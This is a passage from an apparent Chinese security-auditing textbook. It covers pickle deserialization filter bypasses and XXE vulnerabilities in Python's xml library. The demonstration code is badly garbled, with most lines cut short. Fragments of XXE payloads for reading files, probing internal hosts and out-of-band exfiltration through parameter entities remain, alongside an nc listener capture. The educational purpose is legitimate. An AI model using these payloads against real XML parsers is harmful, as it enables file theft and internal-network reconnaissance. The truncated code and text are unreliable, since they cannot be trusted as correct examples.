 pickle 中存在很多 opcode，
比如，code-breaking 2018 中涉及一道反序列化的题目，在反序列化阶段限制了可供反序列化
的库，__reduce__只能实现对一个函数的调用，于是需要手工编写反序列化的内容，以完成
对过滤的绕过及任意代码执行的目的。
3.2.6 Python XXE
无论什么语言，在涉及对 XML 的处理时都有可能出现 XXE 相关漏洞，于是在审计一段
代码中是否存在 XXE 漏洞时，最主要的是找对 XML 的处理过程，关注其中是否禁用了对外
部实体的处理。比如，对于某个 Web 程序，通过请求头中的 Content-type 判断用户输入的类
型，为 JSON 时调用 JSON 的处理方法，为 XML 时调用 XML 的处理方法，而这个过程中刚
好没有对外部实体进行过滤，这就导致了在用户输入 XML 时的 XXE 问题。
XXE 就是 XML Entity（实体）注入。Entity（实体）的作用类似 Word 中的“宏”，用户
可以预定义一个 Entity，再在一个文档中多次调用，或在多个文档中调用同一个 Entity。XML
定义了两种 Entity：普通 Entity，在 XML 文档中使用；参数 Entity，在 DTD 文件中使用。
在 Python 中处理 XML 最常用的就是 xml 库，我们需要关注其中的 parse 方法，查看输
入的 XML 是否直接处理用户的输入，是否禁用了外部实体，即审计时的重点。但是，Python
从 3.7.1 版开始，默认禁止了 XML 外部实体的解析，所以在审计时也要注意版本。具体 xml
库存在的安全问题，读者可以查阅 xml 库的官方文档：https://docs.python.org/3/library/
xml.html。
下述代码中包含两段 XXE 常见的 payload，分别用于读取文件和探测内网，再通过 Python
对其中的 XML 进行解析。代码本身没有对外部实体进行限制，从而导致了 XXE 漏洞。
# coding=utf-8
import xml.sax
x = """<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xdsec [
<!ELEMENT methodname ANY >
def
print
def characters(
self.chars
parser = MyContent
print xml.sax.pars
print xml.sax.pars
运行这段代码
请求。
$ nc -l 8005
GET /xml.test HTT
Host: 127.0.0.1:80
User-Agent: Pytho
Accept: */*
除了这种情
时无法从返回结
击方式，同样是
<!DOCTYPE update
<!ENTITY % file S
<!ENTITY % dtd SY
%dtd;
%send;
]>